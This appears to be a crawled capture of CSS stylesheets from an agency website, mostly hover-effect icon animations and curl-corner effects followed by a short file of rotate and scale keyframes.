.hvr-icon-grow:active:before {-webkit-transform: scale(1.3) translateZ(0);transform: scale(1.3) translateZ(0);}.hvr-icon-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-shrink:before {content: "\f119";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {-webkit-transform: scale(0.8);transform: scale(0.8);}@-webkit-keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3);}75% {-webkit-transform: scale(0.8);transform: scale(0.8);}}@keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3);}75% {-webkit-transform: scale(0.8);transform: scale(0.8);}}.hvr-icon-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {-webkit-animation-name: hvr-icon-pulse;animation-name: hvr-icon-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3);}}@keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3);}}.hvr-icon-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse-grow:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {-webkit-animation-name: hvr-icon-pulse-grow;animation-name: hvr-icon-pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8);}}@keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8);}}.hvr-icon-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse-shrink:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {-webkit-animation-name: hvr-icon-pulse-shrink;animation-name: hvr-icon-pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5);}}@keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5);}}.hvr-icon-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-push:before {content: "\f006";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {-webkit-animation-name: hvr-icon-push;animation-name: hvr-icon-push;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5);}}@keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5);}}.hvr-icon-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-pop:before {content: "\f005";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {-webkit-animation-name: hvr-icon-pop;animation-name: hvr-icon-pop;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-icon-bounce {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-bounce:before {content: "\f087";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {-webkit-transform: scale(1.5);transform: scale(1.5);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-icon-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-rotate:before {content: "\f0c6";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {-webkit-transform: rotate(20deg);transform: rotate(20deg);}.hvr-icon-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-grow-rotate:before {content: "\f095";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {-webkit-transform: scale(1.5) rotate(12deg);transform: scale(1.5) rotate(12deg);}.hvr-icon-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-float:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {-webkit-transform: translateY(-4px);transform: translateY(-4px);}.hvr-icon-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-sink:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {-webkit-transform: translateY(4px);transform: translateY(4px);}@-webkit-keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}50% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}50% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@-webkit-keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}.hvr-icon-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-bob:before {content: "\f077";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {-webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;animation-name: hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px);}50% {-webkit-transform: translateY(2px);transform: translateY(2px);}100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px);}50% {-webkit-transform: translateY(2px);transform: translateY(2px);}100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@-webkit-keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}.hvr-icon-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-hang:before {content: "\f078";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {-webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;animation-name: hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px);}33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px);}33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}.hvr-icon-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-wobble-horizontal:before {content: "\f061";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {-webkit-animation-name: hvr-icon-wobble-horizontal;animation-name: hvr-icon-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px);}33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px);}33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}.hvr-icon-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-wobble-vertical:before {content: "\f062";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {-webkit-animation-name: hvr-icon-wobble-vertical;animation-name: hvr-icon-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}@keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}.hvr-icon-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-buzz:before {content: "\f017";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {-webkit-animation-name: hvr-icon-buzz;animation-name: hvr-icon-buzz;-webkit-animation-duration: 0.15s;animation-duration: 0.15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}@keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}.hvr-icon-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-buzz-out:before {content: "\f023";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {-webkit-animation-name: hvr-icon-buzz-out;animation-name: hvr-icon-buzz-out;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-curl-top-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: white;background: linear-gradient(135deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {width: 25px;height: 25px;}.top-services .hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: #0f86ff;background: linear-gradient(135deg, white 45%, #0f86ff 50%, #0f86ff 56%, #0f86ff 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#0f86ff');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.top-services .hvr-curl-top-left:hover:before, .top-services .hvr-curl-top-left:focus:before, .top-services .hvr-curl-top-left:active:before {width: 40px;height: 40px;}.hvr-curl-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: white;background: linear-gradient(225deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {width: 25px;height: 25px;}.top-services .hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: #6ec7f9;background: linear-gradient(225deg, white 45%, #6ec7f9 50%, #6ec7f9 56%, #6ec7f9 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.top-services .hvr-curl-top-right:hover:before, .top-services .hvr-curl-top-right:focus:before, .top-services .hvr-curl-top-right:active:before {width: 40px;height: 40px;}.hvr-curl-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-bottom-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;right: 0;background: white;background: linear-gradient(315deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {width: 25px;height: 25px;}.hvr-curl-bottom-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-bottom-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;left: 0;background: white;background: linear-gradient(45deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {width: 25px;height: 25px;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/custom-animate.css
body_size: 209
content:
 @keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-moz-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-o-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-moz-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-o-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}.tri-pattern, .circles, .circles-two{-webkit-animation-name: rotateMe;-webkit-animation-duration: 25s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 25s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 25s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 25s;animation-iteration-count: infinite;animation-timing-function: linear;}.dotted-pattern, .history-block .image-box:before, .featured-section-four .image-box .image:nth-child(3):before{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles .c-1, .circles-two .c-1{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles-two .c-2{-webkit-animation-name: ScaleMe;-webkit-animation-delay: 3ms;-webkit-animation-duration: 3s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-delay: 3s;-moz-animation-duration: 3s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-delay: 3s;-ms-animation-duration: 3s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-delay: 3s;animation-duration: 3s;animation-iteration-count: infinite;animation-timing-function: linear;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/style.css
body_size: 50098
content:
